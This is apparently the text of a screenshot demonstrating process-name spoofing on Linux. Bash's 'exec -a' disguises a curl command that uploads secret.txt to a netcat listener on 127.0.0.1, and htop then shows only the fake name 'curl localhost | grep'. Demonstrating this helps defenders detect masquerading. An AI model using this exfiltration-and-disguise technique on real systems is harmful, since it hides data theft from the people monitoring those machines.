 wietze@wietze-dev: ~
wietze@wietze-dev:~$ bash -c 'exec -a "curl localhost | grep" curl -T secret.txt 127.0.0.1
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 44 0 0 0 44 0 0 --:--:-- 0:00:44 --:--:-- 0
root@wietze-dev: /home/wietze
root@wietze-dev:/home/wietze# nc -l 80
PUT /secret.txt HTTP/1.1
Host: 127.0.0.1
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 44
Expect: 100-continue
The contents of this file are super secret.
wietze@wietze-dev: ~
0[||| 4.6%] 4[||| 3.9%]
1[|| 3.3%] 5[||| 4.6%]
2[|| 3.3%] 6[||| 3.9%]
3[|| 3.3%] 7[|| 2.6%]
Mem[||||||||||||||||||||||||||||| 1.50G/3.81G] Tasks: 120, 300 thr; 1 running
Swp[ 0K/4.09G] Load average: 0.93 0.61 0.25
Uptime: 00:04:14
PID USER PRI NI VIRT RES SHR S CPU%▽MEM% TIME+ Command
1917 wietze 20 0 25348 9088 7808 S 0.0 0.2 0:00.00 curl localhost | grep -T secret.txt 127.0.0.1
EnterDone EscClear Filter: curl